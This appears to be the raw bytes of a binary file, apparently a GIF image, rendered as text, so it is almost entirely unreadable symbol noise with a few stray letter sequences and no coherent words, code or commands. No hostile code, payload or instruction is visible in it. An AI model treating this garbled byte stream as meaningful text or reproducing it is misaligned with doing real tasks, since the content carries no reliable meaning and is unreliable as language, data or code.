��F*)�K�N���~0�E��V���ev#a�7��%.s�C�`�p-�\�����?<��k=j�쾹�qY�4�`�ر���=!��-�Ȓ�e�<:��{�љF���^x��	*_A����F���](��gb2W����V�y]���D��$9���jMd�j�c1��s��smK�U�%i��VF?N5�p�Wg�,O�j�a4������(����#!p�O:ˢ�h݊v�huS�k!�t����TǦi]G�Ŝ,`������.��I�T?���q��CHɆ�:T�&u��*�����Ί�qCڱ��fs�k51OH0���7�M��ם=���mj�:f8�&�;(��ҍ�㣳m�>!������7|�>4��P6��-~qG�;�_��w�_	�|�;�A�	>rR��$��X�i���3o����;R�����:�`����R�/��5#�yv+���C��W�֣=ʢ��
{j�vf��Mڎ9�؎.~��pǡ(B���ӝ��j.��Ny]k�{]��_��S'0v��xi?N�ҫ��u����2yʓ}׶��[d�@���� ��������5��ݳ�����e�N'�[j�w{������-��??�[�6���{�+��r����|˦j֒>Q�m/�DW�ÛV�D�i훜$�/����ɕA~�Qu�& ��[��X1�)ղ�%�z�W~�CW��,�7l8�?E�q�6#�z��}�7y��k�!�y8�P�~��R��qH�GX8ND�F@$p�w��wz����oܵ�,8j�aJ��C,O��e7�}`���@;hSuP|>�MxGdp1��U�p�ow��d˄g�l�7��u���"8�wgI�Q=�)(K��yf8T�4g�qA4MΓh�'�S�:�p���QT(^�@�ׇ��h��1?�x �ӄbdg��)#�p��U8�Z�v�%�����;�_�e1�hT l����x}��,�rXa�q��qx���?�#�7�W��w�!�ȅiV���v�$e�X��5����Ӈ��tZ��x�u�u�tղ��8�g �̨�
w���\���4؋�(���K�8�E�s��x����HYׁ����(��X�q`����8��G��؏���9��HC�q��J�Ȑ�؎�'+C�ypv��������������]���@��8G �����-��KY
�XAP Ud�Z�h���6���8�F@��%Cx��$90�#�P��e���AP)
��	"fw%�r��W�\ɕ��(�^6>ɋ�'�4�����h@E�V�uV�<� ��S
�@���x��]�kq�~Y�7����S�Y��	�1���~fy{e���t�Dn��	?�ə���]x���u�i@Pɩ�v��������A隌队d��x��Ɩ��</t�X�aH����0
�c�V镵s;p�����x�����Y�!���9��9x�)}ڙTit��X�ٛ޹{{V��g����sx�ٞ��/��	����d�"��8i)Zt��g����=
�0=[�7�����*��wLQ`���?)e�)~ء�)�SCm�	"�T
ٙZ�Y���-ʠ5�2ɞ�x��h��	����Z�z.@Z��1��y���xL��D�����R��}Y�]p�X��Bx�2I�f�]��Is>��c*�f*z��u����3(
���	��X�M^Y�����ꠙ��\z��(��)��G��I�D���ll�%ʦ�E��iBր$A�W)�����y��*�ȩZ�R�	�:g�j��W�{hXTg�&꨾դo� "S��`ٗ�:����~j��Y����^Jx�f�BY ,�:�j��$
�8
X�3��u���J|��"ح@p�J�����Z��	���|ˮ��j��T-I����(���Wǩ����9��*�w*(c�z����j����JeQ׮������;�jZD�
��y
n
���t �";�:�h����-�Q��J���v���+u8���p�Ъ�̓	Ck�PʜG[��i�g��$��*�Q[��Z�pۚ��c8����a��L��������i�S��H{�G����%۞��r�&��[�6��z�5۷���8�A��eB��9�0��kpa�#n���XZ���u�3����#&�{����y�8�t ZXwOz?;����ʌ����X�J{�﹫K�(��R�;�V��J�����I>opl��e�C��e��iv�m[�l۽*+��{���щ�_:�\���$C����lL�<�p��+n���*f�3��'��[��۴+��K��{�]4��u��k�	\�X7_��AwT�K��+W2����p@�){���"<��+�ω���*=��/��P�ہ*uV乛�S؄���=l��ڲ5��ZĴb�GLJ(��L��F��Q|0h\7�A���D8\�d`����$��m��i���k� |���a�,����XY}pJ��D��7|wȠ,��{�`,�D,����lܓK4�������X��X��F����|a̴6	ƾ̽���%��ĺ�SR�O��̓#���P͞iN���}�V��>�hОȈP� ��ɜD���^��k��`:�����RgDz;r���ZB�G��<�?̞�ʊ|�����̮��ܡ��ɱ<�2<=B��vf������Y�������ۿ���\�^����ί��"��R���M�z
�кҫ2#=�"�ϿL�ܻ�ڹ~�Z��0�~�=t���{�]��@Ӱծk9E��C�ȿ��I0�j��g��1����RU$���R͙���Y��{]�S��_�N`�B=��;̥|�B�҇��Ƅ�m�Β��Ϭ6�W�Um�乙Y��[
�k���b�ܕ��+�\Y�\��٧K�đM٧�"$B�z<��+?w�՜�
����X��2��/��u���'�zJخ�ai�L����������w������}&ؔ�ʝ�߷������9�+�M۔̬�<�ݐ�i�LzՎ5
���H1���݀/l��C�Эގ��
��L�o������ͱw-����R9��t�,�,�{���{ל^�8���Т��ۦФ��?=f�<.n�:p�;��sl�[��d]�*�Z����N��������;��|ͺdD}�I%h���0[�7íI��ÓN�Г����1����{��x>�C�D!>�\4�Խ(C����9ݓ���0~_����@��#��Փ��]M�%(�M^⁞�1Z��=���^�Nk��oT�	�}���.�{��d�����I,:L��8�*��k���n�
�K��n�V%�K^�l�ޗd������~��IF�^㛽۰��t:���XP����^�kS�>Ȏ�f�^������ӿ��{
x��[.�dm��	����1��ȅ�5p�������٥ ���� o���S��򉘑b��73�.���٤�� ��(���4��_���N�"��B���v��*o�,��4AK	�+��������瀲�<BO�A_�D_�+�h'L������<^�Q�T_���>���P��;�t����n�?��r��Ym����� �ʽ:�3/����*{w���͵��:���M_���k�:�x�V�������m�v^���l���~��x��B.�V�o/r�O���(��F��J�d�7~��n��l�މ��m��P]�%���TO��?�o�N�Qȿ 9��ϵ�����ү�O���
�H�����:.��㟝��Ϡv/���F����������u\
{M�����/��O�=�?e�u4��߬��������������O����=_���������B���?����M�5���/������*@`^d�)����5��OFj��[-�O������l���;/���n|������Jp?��Cՠю ��/C=¹�ucy����o����AA1���V6��z'D����^��6����w���S�T��Cg5��%�����'��,�P����o���H�?�M�F���Ty*W���I.���_w��|��Y��g�o��^�������^�O�u���w�������m}�eN6����K���O�Ud����o���B��[�o��.��W���I�|�x�K��E�Uu��|���Z0��B����z^�'��w�=?HM�K .�P�/���ʚ��B|-���7�_�'D���=O"M�MA_��7W%��|ꪬ�27S�<ݿ ��?^���?K�M��v(�UKn�����Y�>�f� 6o�Ɵ��V�y�d�]TC7R�K�S��v(�`�Y��w8�
����6_���	Y���?�ev�8[i�?,M�K�Mj�"@����|pn�������iO�M���O~��}|I�����5S�bS0K j~,@��潟O�g����	Y>����L���j�*����6�7.6S0S�0Mj�u(Y�W���2�|�����ּ�����n�d�B���)5aS0�K j�u(dd������3���<������Q����>��^��5S02S�K�K j�^�����ɺ��?���):�������<�}1K�b2S�K j�WJ�Q�������qT����6O�4���3)�'I�ހ���jS0�4M�K�K��$_����X/������MF���i�'u������K�bl@S�0S�K��F_�^;%������Sm fOFM�����*䕷'4�?�𲥂�WS0S�OS�K�K j�,���o�*/{�c�;��[N���C}Py�q�]���6'�c�B_K�.6S0S0S0S�K��j�u(�b��/�/s�	����[�6_�ZyU���U�z58K�bS0S0�4M�K j�tB�D����4wHZ�� ������.Sf�߬��@�W{�M1S0S0S0S0S0S��K�K j�t=�G���֟Z �����n�e�������"���U;�GK�.6S0S` S0S�K�K j�E_~�S��z�.+�Qo��������M�c��^3Y�/��M1d�G4S0S�K�K���KMF_~�S��3�J��	�����J�`��MF��'�� q,��]E_�28K�.vDG4S0M�K�K�K�K jK�K��j��S��P2��	��{��e_`��d+�%2��C_���GK�bS�m�&l@S0S0S0S�M�M�M�Kp)K j�EP*T�a�8�����:6/������4���Q"�R��dG�W��S�6QsDd1d1S0M�.6.�M��"_�OҮ�P�<ݏ����z.~�^ۧ���=�y�,]E_��bS�6��lpDS0S0S@S0M�K j��O1a�}�D/������mI������q&�,{�K�S0Sp8��QsDl@M��,Q�'�����;E��Bݏ����z�V�w7��rG�}MF_�BhK�M1Sp8޸���d1M��v(�]�ęzo1s���n�7n��/���4q��7-��}�UHܷK�K�M1S0Sp8�ʷd1Mj�E\r|�n���������\�͊%�����C�/�G_�j��d��K�M1S0Sp8�5S0S��&N\r|���01Z ?Z�՛�e�_MR��4&?� A�#��j��K�K j�F_�jK�S0S0S0�����j2S�K j@�'����1��������^.@��=�0:p�R1�E)K�K�K�K�K�K��F_K�M�bS@S���Q3S�K j@����ht�c��NK���E�!.~�ձK��>�d��K�K�M�K�K�K j��.6S0S0d1l` S0S0S0S0S�K��$1�w����UjY�]��VB���9`�@�-�T0:��RK�K�K�K�M�K�K�K�K��M�M1M�.�M�K�M�M�K���IC�*X��e�F8|��]|�;g^b�R��K�K�K�K�K�K�M�K�K�K�K�K�K�K�K�K�K�K�K�K�K�K��u(\�����"���#BC1��)���G~s��)F&Mj��K�K jK��j�j���j�j��K�M�M�K j�"���D9�u�/����s@��]�+a��%,�=�A_�D_��TH�jK�K�K�K�M�M�K j�u(���D'S��}	����N~Lw��{�:QH�j�j�jK�K�K�M�M1S0S0M�K�K j��U��Q���a�9ܷ@%E�Dެ�){S�%A��boK�K�M�K�K�M�S0S@S0S0S0M�K�K j�u(��^ۗz�$��%�#ą��wpx�#����WK�.6S0S0S0S0S0S0�4S0S�K�K j�$_'>\�����V,���ك;��G�Q�PM�M�S0S0S0S0�4S0S0M�K�K�K���'I{+4�����Щq~qr�Qc��=�0��M�S�M�bS0S0S0S0.�K�K��F_�u�|�y����������l: x�B���Z�S�Zئ۱S�K�K�M1.�S�M�K�K j�u(�-I_@��2���������y�y�r�,ʃ DvӅU+�K�K�K�K�M��K�K�K�K���K�"@~�4T{�Y�����������6P����b%�݃;�KAP���d�j�j�E_~,_\B~e6@Rۨ� ��������;��p��éw�vUL��W�RN=�W�]y~T���Y���������������p�6��F��i�Qe�}�Y���Ǌ��}�7�Y����������������`:`oTIw�M~��K�ry�Y5h�;���lI�I�W��a������������������p[����dg��v�a�l����N�]��a���������������V�d`8p��'��&8GBh6xE����,�.R�On���������������;Щ��F�Gc�V`��#�Ge���g�|y�B���~ !�
  ,    � �  � o\8P���o�Q���ÇT�⢋�2�٘PG? ��i���(�YR��&�8iB����_Pjd�R$O%G�B�3ǐ9C	!���h��M�ȁ��T/Wh�ʵ���"K'"��R���Ƿ|`�y2eL�>q��YS��>9�$���G�G�%:��ӂS���L��e�Œ�����*�Ö��tܹ0������j�}��e����mu,ͭ;�c�Z&c�J\���_5o��s�Тۺ5}z�iկ޻2v����V������8m^����ǑoU�{����ג�M5��:��Ww2�Za����b�W�z>%�{'�V����}�B�h���asXkh�M��W�FsP4P�7ap戙Sn�#��y]�"�X��-H�~����-�b��i�YU�e�e|^�ף�@����DYJ)�4�J��"x �% "�TF�q�g�;���o`v8�ҙ�f�j���w(���N՚PQB8Ѝ�]����y9h���h��Eע�6�(w�����}(�PyU�* 1�J�U�9���������Z����	�^ɕ��-i"�/>e�k�%�Q�	��{�~z��&�l��:+b�s���l8Ajm�9��z;ڦ��Yٖ�ve�n��޲C�kځ	��]mƺ(�>5ޤ���Xj�粅��7\��FJz���H1�؊����d[}rJ��㚌.�?����:��򢌼���s|�m�MI��̥�'א�']*�G�GmK3�4�*�m��p�ub�j_�?�P�dS�dߺ��Gv�#�'�L��6�h�&�a.��E��u�A�a��x�\������no۱�t����)ɠ.tF�s�����(��G�4������*������崋{�"�����d"qˬE;mN�4��+5��3ϫF�_>lz��o.��k9�I&ޗ���ήp3#��n�j���=�$�B�C�tw��}Mp�#ܤ��? )�U�a��
`Ћ�q�;L��4����=ҹ�t����v8��h- s�1c����a�f"#5�q������E�A�b�Q�@5����#&h}�,�Y�fh��ٔ�jR�b���!
:Uy���G�-dg3����X�d�h�.�GA�=r 8iDb�ꤶ:[��}��Z!�w�A֏X�0 "���V6�dc+y19!)�ދ[�D��:m�1�[�A��le���!7�P��l%:�
Uxb��;&G�����0�$�2��!S�v+#0�鉱w���0Q�fZӕ�8�&T���~>��lXm�IhɪQT�K�X��/��e�	�D�t�2	��f��4?�I�P�b MbF���#��+�.���!_��D�4EX�Y�'�Y�f���%%�*JщM�r )�%[F��:вtR��v�JǷyR~��N��<�]�?0Ҥ�t��+���a}gri=����)��U	�}�L,O�E!5�D�'4;�LSp©#5�5]�H����g����7-9Δ�'�%SX�7�ұ{x�/�b���BU��@Q5�͔	n#�����N��v{@��C;V�m�l[9I����ַ�2��w��2)�,�Z$}�'a
@����d2/4�����*i���	���ʮc�n~��kc7(��0��a�E`+&�:Խ���!5V�B.��uhv)���
���+^ D�����
�y'�`����``o���~R���p4��������^�r��
�N��G��8��a��k�T�V��ќp�}Z��M�0�;I��W8+Fp"]|=)����m�k\��̦�θ�Ö7dZ����#LW:�ʓ�zc3�(G,�~���u��m�=�+�}^�l��/���_N��Xռ؏����f1�I������(��i�r<-���7��4���\{	MV5Үv+���!�2�lR��$�1�Ϳ.l����ƹ�*�,nq�p�с]>�_����J۪j�S�j�k@���@� �:����B/�V�-.����y�����ݴ���|ۨY�0�9k=������w
h*��~��u��o�T��Sݬqg��XG8ZY��Z���6\8�5���z�oÚ�s���8/0F��N��#�	�o-�)�{!�N���������~�!��,������I��sW_Ur��9��]�_:�b~�o��Q��?~��9�^l���C��$+����>�we߲g���i��Wݗ��l[�##u����S4�86v|�O��~��l���:�>t�T�pOb��.�5���.{3�^�?�<���d�"�G)�XJ��em����1���;߯��wM���s���}����e�]�Z��||Q-"�~�� 5�W}a�v|�y�T����3�wlFg�a�x	x�(���W'�#({H�B�hew�r�(�$��e�͇���s�VE�Fx�w	�}{4aCl��7��&X��My�l?(G�vr���W}��wKM�cD�EPQ�D~�wun�u��*[(}({H�N�����\P�U��td]�� 5qm�Fh�/�yx���3h�(�Z�;kX�G�&x�(�W�UuhI�N~4�-V� uc�H];����A w�yt׀�GXR�`�8V����(,{�f�Q�� !�T��&\4��8�����5��`��;�fO4�q�芥7������1�pwSHw�٨���yo�{ۇqR�X�7��W��T��i��b�0J��dC�IsEOGY�d�QHL��S�ȏ"�*>�I��x�U��I�׋	�)��5�ԵVx����YOP�g�!dp�(y)��D�T�<iF��^�T�'
DY�E�
��lW�ٔ���py�5�Zp�a ,XB��ؓL�j��2���~Fy�D�QJ��L��FD��8<\��o�z��rڈ�<9x�H�%�hI���[Z�� �2	V�>��HSi|FuPv��)�^�m�4O�Ulv6g���tV
� 
� U����ᔊ)����q��"Y��B�i��y�;��K�5�{T6��h��f
��ɷ*�aQ�a�B��)\�����Ij�dX����B��9��u
�Fciy��pR�7kٜ����y�)�['�i�B@~�d���	4�{�Ds�P���V9��Ė
�@N��זi�~�ә��/��e�ɟ	��P�P��8�%9leO��Q�H����4
Ou,�w��I����3��jr�Q��YJ[0H�ŝ�iW�i�]	��h�΄l6�����i �8W��D�؜�x6���������f�EzQ�ɦG��ꤞ�W-J��d��u
�	��HU]ښ*�;J�c���ӡ�Y���	�F�!K
�q*��8cNx�aI����XJ�*[����_J�x�:��:�n�����x�>L���da�H��u���	��԰���MSɪ�1����ڪnA�]Ш��rH���X�j�dÇ�je�P�O���J|�z�1�9��,d�꺮�J=j���鬰�����⎔�%'�{V�	�w��JT��	�z�M��:����� ;�����$�uٟcD� ��(Z�$ٱ�e2hǙDI�k'
ߺv��OP���x�+�BꚂ���y�p�p��:HۨF��#*���#2(�Z���f�Y�W�j�:
����x/{�f3�6�@��Z����Y{���>;��#�C���!Th�	C�[%{�K�����ê�2˵���W��cķDjۦ��Bk�D{(�m�7Y�zc����:����z�y�;�_�>�`��j
�?K��3�{�h��{���TP������P��#����z���K��˻}뻃��k��{��˱\Q��qq����G�p[�.y�z���a�ٰ+�b����۬���[�F��y�^x��[j����}z�Y�Z;<������!�����+�`K�~k��{�苼
��Gؾ�Q�W�ϋOVꫠ��	Yhy��9�k�{�۹����k�]�'<�Ov��[��!��:X�;��5ok�*�H�ӌ���Oy�ۿE�ߋ�%�6˨K��0������3l5LlC�t7%,�:�N;O�H�Bl�N`�|���͚Ă�+�BǮ
T,�TÑ��W�[��Nhe����U�(e|���
�͊���J�Ļ��\�x�|l�}��l�>��\×����@��;���̘kL�n��Q�Ə��Kɗ&������%�-����J.voV7�>Ĩ��i��ܬh���,˳Lˏ�Q�l��<ū����LUn�ĊغJ��	ؘ�C�s��{���.�­±l��,��3��h���C�T�����愕{�)��٣XK�૮�{���L����+���,�V���#�L���}
��^@N/s�	����7��t���,�4��ȶO�
Ņ[�J������8�L"=O 
�0J-_��M*=V�ҧ�����q �l��,5�Ζ|ъ��;-���(���|H�
��۴HM���J}��t�+M�נ��,�P��gL?�ͱ�M�k"7M�<��ڼ�0]a��m���ז�
%M
i�JN�}���V������,х=Ӈͻ���v}����y^|�}j�w�q=�%��D�O��~�׈�w�������͈}ǻk�˜�4�ٜ�}���;
��	������M�8��w����������D�،�ɩ7J��m��M���Y6�I)m2��8�����=������:=ݰm��u�]!ŭ�M�e�����+�C���Li�R��.|�]��ݯ�_�[�֭�v��ϥ)n�`�4��?��� ׄqq��m-���mڈP�&<�T�0���=����1i�QE�H�]ٕ�d>�i�䞝���_fzu�����&>������4^��Z�C��*Ma^�dN�b�����h�Z���1��sN�0~?y��;��L�Ұ雎ٜ�s�J�i�����[k�T��.���Ѳ=�����^�ݥPx���H:b������΀{=Jĉ.�UN��Ӎ�ͳ��`��}�-ɒ���O��~��^����j���.�w~�X��~��J��-�}�n�9���l�J�<�P^�ٯ��L���2�9�^��2S���^��
c���HY���
O��,FT�k��ɼ����վ	}J٠�o�>��>�1��J�f�5_M����L�%�*&�����L��{_nH1O|����=�?dY���w/&?ƣ#༬s���)��JO�~H1��@��T��8/�^a���!�A"�����.�e��HCC��N��N�7���M��'�%������*o����P�������^�V�Fl��i�>Xs�3��zn�ɅW\@�q-nOO��������[yXc�@/��>��?陬��?�A�~��������U/�K߃����:��^�b���/D܇�o k��Q?�6���/�`���+��,����ff�ʏ��S���,_ٸ���_��"H�?��\&f�������bU9eL%�Ӏ����p�������_&��7I��?�\ ҡ�"����?׺_�_������ �D%X ��f����_�[��.y�f��-i�p��+���� �D%����X�����-����o�������H�*���H�%x���	�{���/E�@�T���m����*���������%����_�<2�R8�qi�m�Ă�_|�)X��=� O$�_��b��O��&ñO��l�w�HFH�6@ꐢ�/��1OA�����������yU�s��F��5i�������4�$�����2����Al �������'}���/W���!�W�����UHl �Y����?�\p�w�o=�b)m��I��_����E@l �Y���O�݁��?��n���V����Ml �Y���/����ò���\
�}O�g�n��\"�6O �Y��������593!��\���3Y��ٯx���#��O� ƣ��&}��_�?B�_�>lɲ�U}���'�L�r�^����� .�5��`�p��j��z�&dP%����x�#;�.7��	O��D�����>
��s@�;��czb�|3$~�t>���e��sM����s��/_�5�����(k�O^R�U}� ��5��6 � �5O�_�5in�%�&��Rڹx��-$����xV�O��a�� �5O�_�Enw�z皦�Z6��T�U}���w?���4Bl �YF]�l��&�f��I�7����U}�����Ӿ%"Bl �Yj���>R�"J������T��q3%N�+�?>3��:r@l Ng��a��Q��)d��UM&� �)��zYe�ti�VbA2����/CT�a��KmH���T�'��P�����ɓk�&\������S��O�o�^�B������(r��V����&�k���M�o����\�Hr������e�H����Vqr�Cs+�U}��
O(�M�#�^^��	�/荤��1��y�>�F����bP#'��?��&c7 baCN��O
mO����߮�-�s�����84��-5r�����~�����Q��Q�J�բ-�s�E�����ʥ�h�u��� ����&LЇ ^�������.)Q�QMr?�7pe�~�x+��zY�k�2<.�����4
����O�a�Q�Q�}��>�e�;�i���\��n0�:�2�_������_�s�Qՠm�@M��q�3�x+ݲ��k�9���RC@l ~M���e>�\ ڢ���9�F8cA�K�K�K�x+��i7�����ۦCSAl �޾�����OQՠ�P::�n�DF&h��K��K��|Sb�FK����Li�`��Q��Q�J���] ���ҡ`rSze�P�K�K�X#�q3%6h�6t�7��2Z ,�?.i n��!�Qբ���������?`3�K�K�K�K�K�K��\bE�F@�/�!��_ׂ&����=vaڢ-ڳ�K��D�Vb���K�K�'|�K�K����1X��Ur���O{�s=�Cp ���=բբ�z ��Mą%Vf�K�K�'|�'K�K�K�K����&�1����SUF���ܤ���^�hڠ-���5\�t�堨)K�||�'|�'K�K�K�K�K�K�K�Kp+T2��ᖊn3��HP[E���%��r��qO?���/�Bt|�'|�'���'|�'|�K�Kp+Z^�����	�82F�Z�O�%��_ !���th�u3%�k�At||���|�Kp+Z+.������@MaK1u�	�p�'�Tި�\�c>���K�|�l��|��G%}���_�֛)�Puk~�3}��qrɅX#�2oK��|�'��'�����K`B=��}-�ֈn@T���n	I.N��c�P��Kp+_��K�K�|�'����'|����{��7��բ��vlĥ>�Q�4٩��n��p�K�K�K�K��K�K�K�|�K�'|�'|�'|�K�Kp+۲�]<�VQ�Qځ����F\�R��z���n��K�K�K�K��K�K�K�K�K�K�K�K��Kp+����!����Q�Q�Qs"��XU$�$RC��D�C�����������)!��u�Q�Q�Q�,� k�V`���cwn�8��ʥ�1X�����/�R<!����Q�Q�Q�Q��	l�.8�I�ns�����\C34��-=q�!$7��Q�Q�Q�Q�Q-ځ�wͶ_l�n����$@�|C��K�K�K�K�K�K�K�K�K�Kp+�-�B���Q�Q�Q�Q�Q�Q�9����U�~�]'XK�K�K�K�K��'|�'K�'|�|�'K�K�|�K��Rb=Q�Rdr��ca�Q�Q�Q�Q�Q��Ձa?�x����߱�r�W��'|�'K�'|�'�||�'K�K�KP#�bP�2�����$ڦ�Q�Q�Q�Q�V@�Q�����ϗ��TUK�'K�K�'��'|��|�K�KP#ݲX<$��ڏoM ڢ�Q�Q�Q�Q�QM�Q��q1��9m�K�'K�K�|���'|�K�K�K�5��<�+�)@����i��Q�Q�Q�Q�Q�Q�9�ke�Dh�I�A14�K�K�K�K�Kp+��z��W3)��ΝI��Q�Q�Q�Q�Q�Q�A0'��c0E �}��
Xο�5��q3%���W3Y�kI��Q�Q�Q�Q�Q�Q�Ap)�w����i^�y�%Vf�AB��&��u�x�䦝�	�Q�Q�Q�Q�Q�Q���+�}�~�6���I�<m!��۹���In�Q�Q�Q�Q��Q�Q��!IXh�I+��H<Q�V�W)�g�a ڠ-ڢ�����Q�Q�Q�Q�Qՠ�Z��~&좝��4h��Q�Q�Q-�sH�a��բ-ڢm�i~�Q�Q-�Q�Q�Q�Q�,�lI�N����k�dڢ�K8JEa��! !� 7 ,    � �  � Y1����	&DaaC���8�aE�'~��Q�Ə Cv� ��ɓ(OF\ّ�×0cʴc˛���92�ϟ@U�tIs�њG���iОʠ�|*��U�M�j�Z�ӯT�N]A��X�h�����[�p���3�Y�i����U+�
�O��uk��È+ΕK��Ǉ5Ѥkwo��0���l�o˙O�'/����ܥV����װ_�k�:����r�ޝ��~ۺR��Y/g�0W���
�K�F]�����f[�͝���o���%���+H�>���ɕ�w������O����p�Ԧ[w�(�d��5�6h{.8�|N_�쩗�\H	�_~�Q�߈��Nk���w���"w�%����8I%�G� �,�+0X!}hY� 7���Ӈ��'"�Ŷ�o�����r�Mp�-(̘� �܂ˌ)�2�H��yDZxf�ԉF��I�'ڟ!NI�m���N9��7� 3Ģ���k\VzMn`�(��fbƣ1�6 ���.	��:�@7u։'��5�7���&蠾q��>O� ǯ>4� ���ϣR|qi�����8���阝�7���ي����d��.��sg��6Y�B���ם�(��j*0� �+�X�Q�Hذ,��9��:��!�j�� �L�昭S�ŭd�-���Q����aB��Y��wž+�/�P�/����/7ML0x����'�-��ࢭ�Hg��ƨZ[ ���z��W%���R�k6���`���������<��ƚÎ�;/�<9]���x���W����L�����2�ӈW(�X�����ԣ�;C�a
��6 �����"6�ƶp�.�MO9R��w��������(�f���;���;ç�SB�ۊ2=����*��-�,� S��R�0���r��+��7p����$��ݰO<��b��=�r�ἷ�������  �8��� �q��7"gXOl���&(:�i 0K�z����K]xt���6r��^��Mp_+`�v�r����(Ww�C|��p�R���N��֨�y��-����Q�z���(0�uN7��9(Ŭe]�u�ôŊ�IL�@�u�?*H�^<��qH��q�����X"����&V��)J�����QA7�L������.y1}�AϴjwF����ccq����wL%�G�
�
\��\n���(h=R�L_ecd"1>-�C9���Ư5��`3Ŕ�4�)M����ЅWtӛt*8Ǚ�$D���(g�9��
����:XW�]b��e�j��9a���Z�5�Aз�Ћ�j���4
 M��5E�MmJOIhhչ.�$W�0z�<�g���C%�&�O(��G��� Y�-���zxዞ�������*��4�/c7Ba��Q�.lT�jU��T7��kOWfHҒn��Y��J'�ҘYQx���L%�J�t`:m D�'�t2IjEc1�Rɯ��X�JeQ/��!K\���"z�6ﰜ�
:Z���<+Z�P�<M��dG�1Eix]�^�*ÿj��Sb�����"p;�.D4�@���)�f�AY�S�2]�1�j���t��K��$]6�q[z!S��*����caǰ�z�����ny��0���p����^��j�:���fB��lS�����r��m��N[|l��r8g�1ۅ�H��ѭ�^�u��_���,k	����5�}9���u��ك6�ݼb,�7�_�T���p�s�<�C�B8��1�nq59^�C�"��{��X��h[����V���P�g�c3fn�y�`s���'D',�{d$k���蚱�ʤ_M����|W��+�X��M����h��RO��5�P�n$�>
�:���U�͢����pRv��M�^���D�A���6��
*ik��1]�o��W��U5���=�Ps�������{�1����V�ֵ�T�p��N�v1Ԯ1c>Jw�_�noR��k����d��آ2��lh�Q��r�/�\r�nT��j�B:Ѵ���O[�m�;��~w���`UN5�k�s���<�/J�G��D
�?;0���9������)�{3�N~�b5Z*�ml��TT��[��}�{���P~���Nʷ���rq�9׼s��9���D�$�<tf�d��F�C�ttn��M�4ԟ-���Tx!�6���O=~���9�G��1���b�1zm'G�}�G
g*��;}�/��nj�&L�$f��kY'���&M1�[���*��^ ض
���G���y�}�J���9�q��ϦgL.T]b���_�y�u{M+�_*�^�X9½�BR��3di��GG;C
oЧh��g����������	o�hh�\��}:���h��]��]�PTw;��* 7,cPwv�fr��$| �Jw�q����|��2��r�gY�tb�\�uh80�I� &~Sc��k��fh0�D8�4�`v�M:�C�D���|qggɇ"��|*C���mO�r@��m�St��p�5k	�e3� ~~��;�6�u"���r}!w��?�y��,��,l��Gb�'s�f�,��}�x��0��T2� �`ftdp����Q�� �6w�H��}Z����z�F_��;-3�E78 �����
��4T`����M����R��~z���{DS��7�8�a��E9\H��U2S&�-�	p	��p��b�����Rǘ^�H~��`��2�猝׌�x�ר����T�b�G%F"?du��X�8'�
��(`�w&�'��h�����x���%�+�Rz_7}w0�!\7s�S� Cv]-ҲG���G���x�8����|擅)���r�p���u�xE3E>�����r49�U��V9�Y>�k�XsG�E�=1�3Ѕ^�/��\���zU��T9�WɌtY�u����d����m$'� �3�`��,�ZpŖ3�;��W�@6Y�!g��f�g�g_x)z�Õ!��-�j� ��DL�}C 0���:1{�Y*�u�W��Yd�6jS:���:y������5�8��9�֦	.�uGP�8W&	�y��i�ffln�$݉��9���� �Y�������ў���wrY�,}'�5W2� F�
�i��g�h�)W�S���kv�*
��
���8�ЇR8��S@4�)�)����h����A,wx20v�rW��7r4i��kK���tB�8�J�)�����Y>W"I]�b/�	��Dy�&�i9�9�*�ftHi��f���ǂ��d���� �#���W	�qz(�y��	s"��٧�V�n��~�~�wl{`�jP��	�YʛӸ[��p��0��9�X�r��O�����h�)��R�KڤO
�|�Tٙr�{PO5��W�'Q8��:�G��7��q�ppZ�/w��&jXx�9�I}z��ICb����h*w�;�u�҇�7���g�$(�J���
p����	��a��n��1ZG���B���}� a
�O�ފ����
7��|�)S�9�rj� ����*����z���W����~��A�Jj�)|��Җ�Pգ�9���gҦ�纰���	�Oژ��8�/��T�<۳�j�j��b��D���{ęy�[ٱ *$0[�����+��8[C����CP�!Z�CE�$DV�RxF˵�v)K;����ҫ��)I�2T��o�,�����wxJ7��7|�� �|Q8���|�k/8yg���*C��%�8��xKU۷};j{3�/�-����[of�y`���8���Q�.;�W���qD�x0��V�15��_^�L��]��ʻ7;#[�u�t����{��� ��1��[�����X�jKR�[��f
��YsSa���ü�0Q�@ϛ��k��9�>T[�(���c*�j�a�IKF����I�&��|�;yk�q5�R��G�������ں&ܺ�K��;�tRVL������%H���ў� ��.�B�̰��"�A�.��k@�cZ��_ׇ���������;/��8� �7��[���� ���. Ĺh�F|�m�k��!r�"̧{��v5	�Z3?�C����^*�_�
���ȋ˽��R6I��@\ǘ�N��ql_�0ǘ~2�y�S9۳�DXw�lţ�+�*�<<˳ܽb<�8|�j�@Ĝ��r�ˡ|���ҿ�t�}(�U�9h[��Y�`��,�k��"���� �Ll2��ʌ�<��TH��������i���9y����L`���z�ej��Q!�.�<���S��Wf�ԛ'�ˌt �OЙ.lG� !KO�Q����@Uf=5g��(	B�Ұ0H�CHY"��0���`� b�N� �`�)�Ϻ�rX;F����ܰI] 1|�Mϓ{���A7���.�0M�� 0�*ɨC� ڼ�g��bU����DNr�Mt�ʕ��-��rs	��|��l�U���TF�Grc(�
I�Ҭ�vC�&��Y���� k��� xP��1œ �WjG��oJ�����m�����(�-72;Ӣ�Y�����?pN9�~��2���^��2P�zЦ�{�D�w���ܭ�	���ה:�� �h�F�R�1��٤R��q#��bezԽ�&<�i�v�F����M^�m��m^�ݨ ֯j;mn�����ɐ��p�F-�]vx98��}9�}	<��m�5�-[�z�I���_&>���X!O���	���յ�CxUdC5���ެt9��u�Ń��-	am.f`���_8��7���QX�=���ץC
ո��4�&�2�rE��<���ͪ���bƤqw�e!~i�]'���v4G��/<�\��N���2��^�b*��&]MX��G��
�	gc�B��-�J~P)X2��ԭ�� �0|����mˀm��^�Q�X�hc�SfA8.54~9�0�P[L��Ĥ<�-���~���Ү��^��N�*>��N*&�����έ�~����n�����5���;��C�~N�.�)/�q���J�P���v�ٙ�ОپY��b�Ѷn�*�S�.c��H�]f��h6:���JHgJ��Ul�Ö�f�,��._��U�g�Q����r��<��&.Z�A_��ޖ�� ތ �����7|�6���,��L��i��y�YO�)a�Z��N?�bO�P���T��j0	�^�7�r�c��fo�w�6Os��á�n?$p�s_�%��������{_�~������O��O��������_�g��m����B?��o�b����������E/��_����_��������N�9�:Y뙏�q
�o���ʯ�{�	S���_�3^����/��o���� ����Иp�R_�Ed�����+����y/�����2���,�2N��;�G��!� �"��DX0�B�$�Q� f�,^�H��ƍ�<~�x � %Mr8��$�S�(,9��P*��(}����dϠ@� ��!äF�
5
